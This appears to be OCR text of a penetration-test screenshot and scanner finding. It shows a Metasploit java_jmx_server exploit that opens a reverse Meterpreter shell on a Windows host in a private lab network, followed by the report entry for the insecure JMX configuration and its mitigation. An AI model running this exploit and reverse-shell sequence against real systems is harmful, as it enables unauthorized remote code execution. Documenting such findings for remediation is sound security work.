 1 2 3 4 2 18:25
aldo@kali: ~
File Actions Edit View Help
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.44.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_jmx_server) > set rhosts 192.168.44.6
rhosts => 192.168.44.6
msf6 exploit(multi/misc/java_jmx_server) > set rport 1617
rport => 1617
msf6 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.44.5:4444
[*] 192.168.44.6:1617 - Using URL: http://192.168.44.5:8080/5GJZ7ofBu7KDLgK
[*] 192.168.44.6:1617 - Sending RMI Header...
[*] 192.168.44.6:1617 - Discovering the JMXRMI endpoint...
[+] 192.168.44.6:1617 - JMXRMI endpoint on 172.28.128.52:49178
[*] 192.168.44.6:1617 - Proceeding with handshake...
[+] 192.168.44.6:1617 - Handshake with JMX MBean server on 172.28.128.52:49178
[*] 192.168.44.6:1617 - Loading payload...
[*] 192.168.44.6:1617 - Replied to request for mlet
[*] 192.168.44.6:1617 - Replied to request for payload JAR
[*] 192.168.44.6:1617 - Executing payload...
[*] Sending stage (57971 bytes) to 192.168.44.6
[*] Meterpreter session 3 opened (192.168.44.5:4444 -> 192.168.44.6:49381) at 2024-04-18 18:24:57 +0300
[*] 192.168.44.6:1617 - Server stopped.
meterpreter > getuid
Server username: LOCAL SERVICE
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\jmx>whoami
whoami
nt authority\local service
C:\Program Files\jmx>
2.1.4 High 1617/tcp
High (CVSS: 7.5)
NVT: Java JMX Insecure Configuration Vulnerability
Summary
The Java JMX interface is configured in an insecure way by allowing unauthenticated attackers
to load classes from any remote URL.
Quality of Detection: 70
Vulnerability Detection Result
It was possible to call 'javax.management.remote.rmi.RMIServer.newClient' on the
RMI port 49176/tcp without providing any credentials.
Solution:
Solution type: Mitigation
Enable password authentication and/or SSL client certificate authentication for the JMX agent.
Vulnerability Detection Method
Sends crafted RMI requests and checks the responses.
Details: Java JMX Insecure Configuration Vulnerability
OID:1.3.6.1.4.1.25623.1.0.143207
Version used: 2020-11-10T09:46:51Z
References
url: https://mogwailabs.de/blog/2019/04/attacking-rmi-based-jmx-services/
url: https://www.optiv.com/blog/exploiting-jmx-rmi
url: https://www.rapid7.com/db/modules/exploit/multi/misc/java_jmx_server